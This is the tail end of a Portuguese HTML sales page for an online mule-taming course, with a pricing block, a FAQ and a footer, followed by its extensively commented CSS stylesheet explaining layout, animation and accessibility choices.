        <li class="ofertaConteudo">
            <i class="fa-solid fa-circle-check"></i>
            <h3>Acesso imediato e vitalício</h3>
        </li>

        <li class="ofertaConteudo">
            <i class="fa-solid fa-circle-check"></i>
            <h3>Suporte para tirar dúvidas</h3>
        </li>
    </ul>

    <div class="preco">

        <p class="textoPreco">INVESTIMENTO</p>

        <h3>
            De <span class="precoAntigo">R$ 297,00</span>
            por
        </h3>

        <h1>ou 12x de R$20,25</h1>

        <p class="avista">R$ 197,00</p>

        <p class="avista">Pagamento único • Acesso imediato</p>

    </div>

    <button class="botao">
        <a href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc" target="_blank" rel="noopener noreferrer">QUERO GARANTIR MINHA VAGA AGORA</a>
    </button>

</section>

<!-- SESSÃO 8 - FAQ -->

<section id="faq">

    <h2>PERGUNTAS FREQUENTES</h2>
    <p class="faqSubtitulo">
        Tire suas principais dúvidas antes de garantir sua vaga.
    </p>

    <div class="faqContainer">
        <details>
            <summary>Precisa ter experiência?</summary>
            <p>
                Não. Você não precisa ser um treinador profissional, mas é importante já ter uma noção básica de doma, pois este curso é focado na etapa de flexionamento, e não na iniciação do animal.
            </p>
        </details>

        <details>
            <summary>Quando as aulas ficam disponíveis?</summary>
            <p>
                As aulas são liberadas imediatamente após a confirmação da sua inscrição. Você receberá os dados de acesso por e-mail e também poderá assistir pelo aplicativo Greenn Club.
            </p>
        </details>

        <details>
            <summary>Por quanto tempo tenho acesso?</summary>
            <p>
                Você terá acesso ao curso por 1 ano, podendo assistir e revisar as aulas quantas vezes quiser, no seu ritmo.
            </p>
        </details>

        <details>
            <summary>Funciona para qualquer muar?</summary>
            <p>
                Sim. As técnicas podem ser aplicadas em muares e equinos. Durante o curso, você entenderá como adaptar o método às características de cada animal.
            </p>
        </details>

        <details>
            <summary>Como acesso o curso?</summary>
            <p>
                Após a confirmação da inscrição, você receberá um e-mail com todas as instruções de acesso. Também poderá acessar o conteúdo pelo aplicativo Greenn Club, disponível para celular.
            </p>
        </details>

    </div>

</section>

    <footer>
        <footer id="footer">

    <div class="footerContainer">

        <h2>Curso de Doma de Muares</h2>

        <p class="footerDescricao">
            Aprenda um método prático e eficiente para transformar a relação com seu muar através de técnicas de doma que realmente funcionam.
        </p>

        <div class="footerLinha"></div>

        <div class="footerRodape">

            <p>© 2026 Todos os direitos reservados.</p>

            <p>
                Seu professor - 
                <span>João Victor</span>
            </p>

        </div>

    </div>

</footer>
</footer>

    </footer>
    
</body>
</html>
---- style.css ----
@charset "UTF-8";

/* ==========================================================================
   LANDING PAGE — CURSO DE DOMA DE MUARES
   Identidade visual: couro, latão (fivela/troféu) e oliva de pasto,
   sobre um fundo tom "lona/pergaminho".
   ========================================================================== */

/* --------------------------------------------------------------------------
   1. RESET BÁSICO
   Zeramos margin/padding padrão do navegador e forçamos box-sizing: border-box
   em tudo, pra que padding e border NÃO somem à largura definida em width.
   Isso evita 90% dos "por que meu elemento estourou o container?" do dia a dia.
   -------------------------------------------------------------------------- */
*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
}

/* Respeita quem desativou animações no sistema operacional (acessibilidade) */
@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }
  *,
  *::before,
  *::after {
    animation-duration: 0.01ms !important;
    transition-duration: 0.01ms !important;
  }
}

/* --------------------------------------------------------------------------
   2. TOKENS DE DESIGN (custom properties)
   Tudo que se repete no site nasce aqui. Trocar a identidade visual inteira
   deveria significar mexer só nesse bloco.
   -------------------------------------------------------------------------- */
:root {
  /* Paleta */
  --cor-fundo: #ffffff;          /* lona/pergaminho — fundo geral */ 
  --cor-fundo-card: #cfc9b9;     /* cartão levemente mais claro que o fundo */
  --cor-texto: #2b211a;          /* quase-preto quente, não #000 puro */
  --cor-texto-suave: #5a4c3f;

  --corBotao:rgb(0, 255, 0);

  --cor-couro: #6e4425;          /* marca — botões, títulos de destaque */
  --cor-couro-escuro: #3c2413;   /* seções escuras, header, footer */
  --cor-couro-claro: #8a5c37;

  --cor-latao: #b8863b;          /* fivela/troféu — accent, hover, ícones */
  --cor-latao-claro: #d9ae6a;

  --cor-oliva: #48512f;          /* pasto — seções secundárias */
  --cor-oliva-escura: #333b23;

  --cor-borda: rgba(43, 33, 26, 0.14);
  --cor-sombra: rgba(43, 33, 26, 0.18);

  /* Tipografia */
  --fonte-titulo: "Bree Serif", serif;
  --fonte-corpo: "Inter", system-ui, sans-serif;

  /* Escala de espaçamento (múltiplos de 4px — padrão de mercado) */
  --esp-1: 0.5rem;
  --esp-2: 1rem;
  --esp-3: 1.5rem;
  --esp-4: 2.5rem;
  --esp-5: 4rem;
  --esp-6: 6rem;

  /* Layout */
  --largura-maxima: 1140px;
  --raio: 10px;
  --raio-pequeno: 6px;
}

/* --------------------------------------------------------------------------
   3. ESTILOS GLOBAIS
   -------------------------------------------------------------------------- */
body {
  font-family: var(--fonte-corpo);
  background-color: var(--cor-fundo);
  color: var(--cor-texto);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}

h1,
h2,
h3 {
  font-family: var(--fonte-titulo);
  line-height: 1;
  font-weight: 400; /* Bree Serif já é "cheia", peso 700 fica pesado demais */
}

/* clamp(mínimo, ideal, máximo) = tipografia fluida.
   O navegador escolhe o valor "ideal" (baseado no viewport, vw),
   mas nunca deixa passar do mínimo nem do máximo.
   Resultado: título grande no desktop, legível no celular, sem media query. */
h1 {
  font-size: clamp(1.9rem, 4.5vw + 1rem, 3.2rem);
}

h2 {
  font-size: clamp(1.5rem, 3vw + 1rem, 2.4rem);
  text-align: center;
}

h3 {
  font-size: clamp(1.1rem, 1.5vw + 0.6rem, 1.4rem);
}

p {
  color: var(--cor-texto-suave);
}

img {
  max-width: 100%;
  display: block;
}

ul {
  list-style: none;
}

a {
  text-decoration: none;
  color: inherit;
}

/* Foco visível pra quem navega pelo teclado — item de acessibilidade
   que muita landing page profissional esquece. */
a:focus-visible,
button:focus-visible,
summary:focus-visible {
  outline: 3px solid var(--cor-latao);
  outline-offset: 3px;
}

section {
  padding: var(--esp-6) var(--esp-2);
}

/* Container central reutilizável — em vez de repetir max-width em cada
   seção, qualquer filho direto de <section> herda o alinhamento. */
section > * {
  max-width: var(--largura-maxima);
  margin-left: auto;
  margin-right: auto;
}

/* Elementos de grid/flex precisam sobrescrever o "width automático"
   do parágrafo acima — por isso redeclaramos width: 100% aqui. */
section ul,
section .faqContainer,
.preco {
  width: 100%;
}

/* --------------------------------------------------------------------------
   4. BOTÃO PRINCIPAL (.botao)
   Reaproveitado em 5 lugares da página — por isso é uma classe, não um id.
   -------------------------------------------------------------------------- */

/* @keyframes descreve os "quadros-chave" da animação: em 0% e 100%
   (início e fim, que são o mesmo estado — por isso o loop fica suave,
   sem "pulo"), o botão está no tamanho normal e com brilho fraco.
   Em 50% (meio do ciclo), ele cresce 3,5% e o brilho fica mais forte.
   O navegador interpola sozinho todos os quadros entre esses pontos. */
@keyframes pulsarBotao {
  0%,
  100% {
    transform: scale(1);
    box-shadow:
      0 8px 20px -8px var(--cor-sombra),
      0 0 0 0 rgba(9, 255, 0, 0.45);
  }
  50% {
    transform: scale(1.035);
    box-shadow:
      0 8px 20px -8px var(--cor-sombra),
      0 0 22px 6px rgba(38, 255, 0, 0.5);
  }
}

.botao {
  display: block;
  width: fit-content;
  margin: var(--esp-4) auto 0;
  padding: 1rem 2.1rem;
  background-color: var(--corBotao);
  color: var(--cor-couro-escuro);
  font-family: var(--fonte-corpo);
  font-weight: 700;
  font-size: 1rem;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  border: none;
  border-radius: var(--raio-pequeno);
  cursor: pointer;
  box-shadow: 0 8px 20px -8px var(--cor-sombra);
  transition: transform 0.15s ease, background-color 0.15s ease;

  /* nome-da-animação | duração | curva de aceleração | repetição.
     "infinite" mantém o loop rodando pra sempre, sem precisar de JS. */
  animation: pulsarBotao 2.4s ease-in-out infinite;
}

.botao:hover {
  background-color: var(--cor-latao-claro);
  transform: translateY(-2px);
  /* Pausa o pulso automático enquanto o mouse está em cima — evita
     o "scale" da animação brigar com o "translateY" do hover ao
     mesmo tempo, o que deixaria o movimento tremido. */
  animation-play-state: paused;
}

.botao:active {
  transform: translateY(0);
}

#header .botao {
    padding: 0.75rem 1.6rem;
    margin-top: 1.2rem;
    font-size: 0.9rem;
}

#header .botao {
    padding: 0.8rem 2.3rem;
    margin-top: 1.2rem;

    font-size: 0.85rem;

    border-radius: 999px;
}


/* --------------------------------------------------------------------------
   5. CABEÇALHO / NAVBAR
   -------------------------------------------------------------------------- */
header {
  position: sticky;
  top: 0;
  z-index: 100;
  background-color: rgb(26, 26, 26);
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}

.navbar {
  max-width: var(--largura-maxima);
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: var(--esp-2) var(--esp-2);
}

.logo {
  font-family: var(--fonte-titulo);
  font-size: 1.3rem;
  color: var(--cor-latao-claro);
}

.menu {
  display: flex;
  gap: var(--esp-4);
}

.menu a {
  color: #f1e9da;
  font-size: 0.95rem;
  font-weight: 500;
  position: relative;
  padding-bottom: 4px;
}

/* Sublinhado animado — sobe da esquerda pra direita no hover.
   transform: scaleX() é mais performático que animar width. */
.menu a::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 2px;
  background-color: var(--cor-latao);
  transform: scaleX(0);
  transform-origin: left;
  transition: transform 0.25s ease;
}

.menu a:hover::after {
  transform: scaleX(1);
}

.menuBotao {
  display: none; /* some no desktop, aparece no mobile lá embaixo */
  background: none;
  border: none;
  color: #f1e9da;
  font-size: 1.4rem;
  cursor: pointer;
}

/* --------------------------------------------------------------------------
  6. SEÇÃO 1 — HERO (#header)
   -------------------------------------------------------------------------- */
#header {
    min-height: 100vh;

    background-image: url("fotos/capaMobile.png");
    background-size: cover;
    background-position: center bottom;
    background-repeat: no-repeat;

    padding: 0 20px;
    box-sizing: border-box;

    text-align: center;
}

.heroConteudo a {
    font-size: 1.1rem;
}

.heroConteudo {
    width: 100%;
    max-width: 390px;

    margin: 0 auto;
    padding-top: 40px;

    display: flex;
    flex-direction: column;
    align-items: center;
}


/* TÍTULO */

.heroConteudo h1 {
    font-family: "Poppins", sans-serif;
    font-weight: 700;
    text-transform: uppercase;

    font-size: 1.7rem;
    line-height: 1.08;

    color: #f8f2e4;
    margin: 0;
}


/* TEXTO DE APOIO */

.heroConteudo p {
    width: 90%;

    margin: 18px auto 0;

    color: #e3d7c2;

    font-size:0.9rem;
    line-height: 1.25;
}


/* CONQUISTAS */

#conquistas {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;

    gap: 7px;

    margin: 18px 0 0;
    padding: 0;
}

.autoridade {
    display: flex;
    align-items: center;

    gap: 5px;

    padding: 6px 9px;

    background: rgba(0, 0, 0, 0.25);

    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 999px;

    color: #f8f2e4;

    font-size: 0.72rem;
    font-weight: 600;
}

.autoridade i {
    color: var(--cor-latao-claro);
}


/* BOTÃO */

.heroConteudo .botao {
    width: 90%;

    margin-top: 18px;
}

/* --------------------------------------------------------------------------
   7. SEÇÃO 2 — DOR (#dor)
   -------------------------------------------------------------------------- */
#dor {
  background-color: var(--cor-oliva);
  text-align: center;

  
}

#dor h2 {
  color: #f5f1e6;
}

#dor > div {
  margin-top: var(--esp-4);
}

/* Lista de "dores": cada item vira um cartão com um "x" de couro,
   como uma etiqueta de correção. */
#dor #dores {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--esp-2);
  max-width: 640px;
  margin: 0 auto;
  text-align: left;
}

.dores {
  background-color: rgba(250, 246, 236, 0.06);
  border: 1px solid rgba(250, 246, 236, 0.15);
  border-radius: var(--raio-pequeno);
  padding: var(--esp-2) var(--esp-3);
  color: #f1ede1;
  font-weight: 500;
  position: relative;
  padding-left: var(--esp-5);
}

.dores::before {
  content: "\2715"; /* × unicode — evita depender de ícone externo aqui */
  position: absolute;
  left: var(--esp-2);
  top: 50%;
  transform: translateY(-50%);
  color: var(--cor-latao-claro);
  font-weight: 700;
}

.se {
  max-width: 640px;
  margin: var(--esp-4) auto 0;
  color: #f1ede1;
  font-size: 1.05rem;
}

.se + .se {
  margin-top: var(--esp-2);
  font-style: italic;
  color: var(--cor-latao-claro);
}

.forte {
  color: var(--cor-latao-claro);
}

/* --------------------------------------------------------------------------
   8. SEÇÃO 3 — PROFESSOR (#professor)
   Flexbox em coluna: título, foto, vídeo, texto e checklist empilhados
   e centralizados, em qualquer tamanho de tela.
   -------------------------------------------------------------------------- */
#professor {
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;

    display: flex;
    flex-direction: column;
    align-items: center;
    gap: var(--esp-3);

    text-align: center;

    background:
        linear-gradient(
            180deg,
            rgba(247, 216, 192, 0.9) 80%,
            rgba(255, 240, 227, 0.8) 100%
        ),
        url("fotos/jv\ foto\ \(4\).jpeg");

    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
}


#professor h1 {
  text-align: center;
  color: var(--cor-couro-escuro);
  margin-bottom: var(--esp-4);
}


/* Foto e vídeo compartilham a mesma largura máxima — assim ficam
   alinhados quando empilhados em coluna, tanto no mobile quanto
   dentro da coluna de mídia do desktop. */
#professor img {
  width: 100%;
  max-width: 260px;
  aspect-ratio: 1 / 1;
  object-fit: cover;
  border-radius: 50%;
  border: 4px solid var(--cor-latao);
  box-shadow: 0 12px 24px -10px var(--cor-sombra);
}

/* Largura do vídeo do YouTube definida aqui: no máximo 400px,
   mas encolhe em telas menores (width: 100%) sem nunca esticar
   além disso. aspect-ratio mantém a proporção 16:9 mesmo mudando
   de largura, então nunca fica achatado ou espichado. */
#header iframe {
  width: 100%;
  max-width: 600px;
  aspect-ratio: 16 / 9;
  height: auto;
  border-radius: var(--raio);
  border: none;
  box-shadow: 0 12px 24px -10px var(--cor-sombra);
  margin-top: 10px;
}

#professor > p {
  max-width: 500px;
  text-align: center;
}

#professor #dores {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--esp-2);
  max-width: 500px;
  width: 100%;
}

.dores2 {
  background-color: var(--cor-fundo-card);
  border: 1px solid var(--cor-borda);
  border-radius: var(--raio-pequeno);
  padding: var(--esp-2);
  text-align: center;
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--cor-couro-escuro);
  position: relative;
  padding-top: var(--esp-3);
}

.dores2::before {
  content: "\2713"; /* check unicode */
  display: block;
  color: #ffffff;
  background-color: var(--cor-oliva);
  width: 24px;
  height: 24px;
  line-height: 24px;
  border-radius: 50%;
  margin: 0 auto 0.5rem;
  font-size: 0.75rem;
}

/* --------------------------------------------------------------------------
   9. SEÇÃO 4 — CONTEÚDO / MÓDULOS (#conteudo)
   Aqui a numeração (Módulo 1, 2, 3) É uma sequência real do curso,
   então usar "cartões numerados" faz sentido pedagógico e visual.
   -------------------------------------------------------------------------- */
#conteudo {
  background-color: var(--cor-couro-escuro);
  text-align: center;
}

#conteudo h1 {
  color: #f8f2e4;
}

#conteudo > p {
  max-width: 620px;
  margin: var(--esp-2) auto 0;
  color: #d9cbb6;
}

#conteudoCurso {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--esp-3);
  margin-top: var(--esp-5);
}

.conteudo {
  background-color: rgba(250, 246, 236, 0.05);
  border: 1px solid rgba(250, 246, 236, 0.15);
  border-radius: var(--raio);
  padding: var(--esp-4) var(--esp-3);
  position: relative;
  overflow: hidden;
  transition: border-color 0.2s ease, transform 0.2s ease;
}

.conteudo:hover {
  border-color: var(--cor-latao);
  transform: translateY(-4px);
}

/* "Chapa de latão" com o número do módulo — o elemento-assinatura
   do design, remetendo a placa de identificação/troféu.
   counter-increment conta automaticamente os itens .conteudo,
   então se você adicionar um Módulo 4 no HTML, o número "4"
   aparece sozinho, sem precisar tocar no CSS. */
#conteudoCurso {
  counter-reset: modulo;
}

.conteudo {
  counter-increment: modulo;
}

.conteudo::before {
  content: counter(modulo);
  display: flex;
  align-items: center;
  justify-content: center;
  width: 44px;
  height: 44px;
  margin: 0 auto var(--esp-2);
  border-radius: 50%;
  background-color: var(--cor-latao);
  color: var(--cor-couro-escuro);
  font-family: var(--fonte-titulo);
  font-size: 1.2rem;
}

.conteudo h3 {
  color: var(--cor-latao-claro);
  margin-bottom: 0.4rem;
}

.conteudo p {
  color: #e3d7c2;
}


/* --------------------------------------------------------------------------
   10. SEÇÃO 5 — PÚBLICO (#publico)
   -------------------------------------------------------------------------- */
#publico {
  background-color: var(--cor-fundo);
}

#publico h2 {
  color: var(--cor-couro-escuro);
  margin-bottom: var(--esp-5);
}

.listaPublico {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--esp-3);
}

.publicoAlvo {
  display: flex;
  align-items: flex-start;
  gap: var(--esp-2);
  background-color: var(--cor-fundo);
  border: 1px solid var(--cor-borda);
  border-left: 4px solid var(--cor-couro);
  border-radius: var(--raio-pequeno);
  padding: var(--esp-3);
}

.publicoAlvo i {
  font-size: 1.4rem;
  color: var(--cor-couro);
  margin-top: 2px;
}

.cabecalhoPublico h3 {
  color: var(--cor-texto);
}

/* O quarto item ("Não é para quem...") é uma exclusão, não um convite —
   faz sentido destacá-lo visualmente de forma diferente dos outros 3. */
.publicoAlvo:last-child {
  border-left-color: var(--cor-latao);
  background-color: #fce1e1;
}

.publicoAlvo:last-child i {
  color: var(--cor-latao);
}

/* --------------------------------------------------------------------------
   11. SEÇÃO 6 — COMO FUNCIONA (#comoFunciona)
   -------------------------------------------------------------------------- */
#comoFunciona {
  background-color: var(--cor-oliva-escura);
  text-align: center;
}

#comoFunciona h2 {
  color: #f5f1e6;
  margin-bottom: var(--esp-5);
}

.listaPublico2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--esp-3);
}

.publicoAlvo2 {
  background-color: rgba(250, 246, 236, 0.06);
  border: 1px solid rgba(250, 246, 236, 0.15);
  border-radius: var(--raio);
  padding: var(--esp-4) var(--esp-2);
}

.publicoAlvo2 i {
  font-size: 1.6rem;
  color: var(--cor-latao-claro);
  margin-bottom: var(--esp-1);
}

.cabecalhoPublico2 h3 {
  color: #f1ede1;
  font-size: 1rem;
}

/* --------------------------------------------------------------------------
   12. SEÇÃO 7 — OFERTA (#oferta)
   -------------------------------------------------------------------------- */
#oferta {
  background-color: var(--cor-fundo);
  text-align: center;
}

#oferta h2 {
  color: var(--cor-couro-escuro);
  margin-bottom: var(--esp-4);
}

#listaOferta {
  display: grid;
  grid-template-columns: 1fr;
  gap: var(--esp-2);
  max-width: 480px;
  margin: 0 auto;
  text-align: left;
}

.ofertaConteudo {
  display: flex;
  align-items: center;
  gap: var(--esp-2);
  font-weight: 600;
}

.ofertaConteudo i {
  color: var(--cor-oliva);
  font-size: 1.2rem;
}

/* Cartão de preço — o "troféu" da página, por isso ganha o tratamento
   mais rico: borda de latão e cantos com "costura" tracejada,
   remetendo a uma etiqueta de couro. */
.preco {
  max-width: 520px;
  margin: var(--esp-5) auto 0;
  padding: var(--esp-4);
  background-color: var(--cor-couro-escuro);
  border-radius: var(--raio);
  border: 2px dashed var(--cor-latao);
  box-shadow: 0 16px 32px -14px var(--cor-sombra);
}

.textoPreco {
  color: var(--cor-latao-claro);
  letter-spacing: 0.15em;
  font-size: 0.8rem;
  font-weight: 700;
}

.preco h3 {
  color: #e3d7c2;
  font-size: 1rem;
  margin-top: var(--esp-2);
  font-weight: 400;
}

.precoAntigo {
  text-decoration: line-through;
  color: #a8967f;
}

.preco h1 {
  color: #f8f2e4;
  margin-top: 0.3rem;
}

.avista {
  color: #d9cbb6;
  font-size: 0.85rem;
  margin-top: var(--esp-1);
}

#oferta .botao {
  margin-top: var(--esp-5);
}

/* --------------------------------------------------------------------------
   13. SEÇÃO 8 — FAQ (#faq)
   -------------------------------------------------------------------------- */
#faq {
  background-color: var(--cor-fundo-card);
}

#faq h2 {
  color: var(--cor-couro-escuro);
}

.faqSubtitulo {
  text-align: center;
  max-width: 480px;
  margin: var(--esp-1) auto var(--esp-4);
}

.faqContainer {
  max-width: 720px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: var(--esp-2);
}

details {
  background-color: var(--cor-fundo-card);
  border: 1px solid var(--cor-borda);
  border-radius: var(--raio-pequeno);
  padding: var(--esp-2) var(--esp-3);
}

summary {
  cursor: pointer;
  font-weight: 600;
  color: var(--cor-couro-escuro);
  list-style: none; /* remove a seta padrão do navegador */
  display: flex;
  justify-content: space-between;
  align-items: center;
}

/* Some navegadores (Chrome/Safari) usam ::-webkit-details-marker
   em vez de list-style — por isso removemos os dois. */
summary::-webkit-details-marker {
  display: none;
}

summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--cor-latao);
  transition: transform 0.2s ease;
}

/* :is(...) agrupa seletores parecidos numa linha só.
   Aqui: "quando o <details> pai estiver aberto, gire o +". */
details[open] summary::after {
  transform: rotate(45deg);
}

details p {
  margin-top: var(--esp-2);
  font-size: 0.95rem;
}

/* --------------------------------------------------------------------------
   14. RODAPÉ
   -------------------------------------------------------------------------- */
footer#footer {
  background-color: var(--cor-couro-escuro);
  padding: var(--esp-5) var(--esp-2);
}

.footerContainer {
  max-width: var(--largura-maxima);
  margin: 0 auto;
  text-align: center;
}

.footerContainer h2 {
  color: #f8f2e4;
}

.footerDescricao {
  max-width: 520px;
  margin: var(--esp-2) auto 0;
  color: #d9cbb6;
}

.footerLinha {
  width: 60px;
  height: 2px;
  background-color: var(--cor-latao);
  margin: var(--esp-4) auto;
}

.footerRodape {
  display: flex;
  flex-direction: column;
  gap: 0.4rem;
  color: #a8967f;
  font-size: 0.85rem;
}

.footerRodape span {
  color: var(--cor-latao-claro);
  font-weight: 600;
}

/* ==========================================================================
   15. REVELAÇÃO SUAVE AO ROLAR A PÁGINA
   Esta classe sozinha NÃO faz nada sozinha: ela só define os dois estados
   (escondido e visível). Quem decide QUANDO trocar de um pro outro é o
   JavaScript (IntersectionObserver), no arquivo jv.js.

   Detalhe importante de acessibilidade/robustez: nenhum elemento do HTML
   nasce com a classe "reveal" — é o próprio JS que a adiciona. Ou seja,
   se por qualquer motivo o JS não carregar, o conteúdo continua 100%
   visível do jeito normal, em vez de ficar invisível pra sempre.
   ========================================================================== */
.reveal {
  opacity: 0;
  transform: translateY(28px);
  transition: opacity 0.7s ease, transform 0.7s ease;
}

.reveal.visivel {
  opacity: 1;
  transform: translateY(0);
}

/* ==========================================================================
   16. RESPONSIVO — mobile-first
   Escrevemos o CSS "base" pensando no celular (uma coluna, menu escondido).
   Os breakpoints abaixo, com min-width, vão *adicionando* regras conforme
   a tela cresce. É o padrão de mercado: menos sobrescrita, mais previsível.
   ========================================================================== */

/* Tablet e acima */
@media (min-width: 900px) {

    #header {
        min-height: 100vh;

        background-image: url("fotos/capaDesktop.png");
        background-size: cover;
        background-position: center;
        background-repeat: no-repeat;

        padding: 0 52% 0 6%;

        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    /* Bloco inteiro da esquerda */
    .heroConteudo {
        width: 100%;
        max-width: 650px;

        padding-top: 0;
        margin: 0 auto;
    }

    /* Título */
    .heroConteudo h1 {
        max-width: 650px;

        font-size: 2.3rem;
        line-height: 1.08;

        margin: 0 auto;
    }

    /* Conquistas */
    #conquistas {
        max-width: 600px;

        gap: 10px;

        margin-top: 25px;
    }

    .autoridade {
        padding: 9px 15px;

        font-size: 0.9rem;
    }

    /* Botão */
    .heroConteudo .botao {
        width: 100%;
        max-width: 520px;

        margin-top: 28px;

        padding: 18px 20px;
        font-size: 1rem;
    }
}

/* Abaixo de 900px: vira o menu mobile */
@media (max-width: 899px) {
  .menu {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    flex-direction: column;
    background-color: var(--cor-couro-escuro);
    padding: var(--esp-2);
    gap: var(--esp-2);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);

    /* Escondido por padrão. O jv.js deve alternar a classe abaixo
       (ou o nome que você já usa lá) para mostrar o menu. */
    display: none;
  }

  /* Ajuste o nome desta classe para bater com o que o seu jv.js
     adiciona/remove no clique do botão hambúrguer. */
  .menu.aberto {
    display: flex;
  }

  .menuBotao {
    display: block;
  }
}

